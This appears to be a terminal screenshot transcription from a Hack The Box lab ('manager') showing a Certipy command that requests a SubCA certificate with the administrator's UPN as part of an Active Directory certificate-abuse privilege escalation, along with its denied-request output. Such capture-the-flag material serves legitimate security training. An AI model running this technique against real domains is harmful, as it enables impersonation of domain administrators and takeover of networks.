 ┌──(kali㉿kali)-[~/htb/manager/datosObtenidos]
└─$ certipy-ad req -u 'raven@manager.htb' -p '' -ca 'manager-DC01-CA' -target 10.10.11.236 -template SubCA -upn 'adm
inistrator@manager.htb'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[!] Failed to resolve: MANAGER.HTB
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate templ
ate do not allow the current user to enroll for this type of certificate.
[*] Request ID is 16
Would you like to save the private key? (y/N) y
[*] Saved private key to 16.key
[-] Failed to request certificate